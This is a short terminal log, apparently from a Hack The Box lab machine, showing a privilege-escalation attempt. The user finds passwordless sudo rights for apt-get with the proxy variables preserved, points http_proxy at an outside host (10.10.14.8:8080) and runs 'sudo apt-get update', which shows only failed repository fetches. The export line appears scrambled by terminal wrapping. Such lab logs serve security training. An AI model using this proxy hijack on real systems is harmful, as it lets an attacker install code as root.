 www-admin-data@onetwoseven:/etc/apt/sources.list.d$ sudo -l
Matching Defaults entries for www-admin-data on onetwoseven:
    env_reset, env_keep+="ftp_proxy http_proxy https_proxy no_proxy",
    mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-admin-data may run the following commands on onetwoseven:
    (ALL : ALL) NOPASSWD: /usr/bin/apt-get update, /usr/bin/apt-get upgrade
.10.14.8:8080"@onetwoseven:/etc/apt/sources.list.d$ export http_proxy="http://10
www-admin-data@onetwoseven:/etc/apt/sources.list.d$ sudo apt-get update
Ign:1 http://packages.onetwoseven.htb/devuan ascii InRelease
Ign:2 http://de.deb.devuan.org/merged ascii InRelease
Ign:3 http://packages.onetwoseven.htb/devuan ascii Release
Ign:4 http://de.deb.devuan.org/merged ascii-security InRelease
Ign:5 http://de.deb.devuan.org/merged ascii-updates InRelease
Ign:6 http://packages.onetwoseven.htb/devuan ascii/main all Packages
Err:7 http://de.deb.devuan.org/merged ascii Release
  Connection failed